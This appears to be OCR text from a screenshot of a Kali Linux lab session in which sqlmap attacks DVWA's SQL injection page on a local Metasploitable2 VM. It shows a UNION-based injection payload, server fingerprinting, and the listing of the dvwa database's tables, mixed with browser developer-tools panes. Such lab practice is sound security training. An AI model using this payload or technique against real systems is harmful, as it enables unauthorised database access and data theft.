 Home
Metasploitable2-Linux
kali-linux-2025.4-vmware...
1 2 3 4
2
2
16:51
Damn Vulnerable Web Ap
Not Secure http://192.168.154.129/dvwa/vulnerabilities/sqli/
OffSec
Kali Linux
kali@kali: ~
Session Actions Edit View Help
DVWA
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716b627a71,0×51446674525479
6950694963496f64714857616b7245616c694954497749734f624a4c48774d6c50,0×716b7176
71)#&Submit=Submit
Vulnerability: SQL Injection
[16:51:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[16:51:09] [INFO] fetching tables for database: 'dvwa'
[16:51:10] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
More info
+-----------+
| guestbook |
| users |
+-----------+
[16:51:10] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/192.168.154.129'
[*] ending @ 16:51:10 /2026-04-09/
(kali㉿kali)-[~]
$
Inspector
Console
Application
Search HTML
xhtml1/DTD/xhtml1-strict.dtd
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head>⋯</head>
<body class="home"> overflow
<div id="container">
<div id="header">⋯</div>
<div id="main_menu">
<div id="main_menu_padded">
<ul>⋯</ul>
<ul>
<li class="" onclick="window.location='../../vulnerabilities/brute/.'">⋯
html > body.home
inline
}
body.home {
main.css:10
background: #e7e7e7;
}
body {
main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
min-width: 981px;
height: 100%;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0
margin 0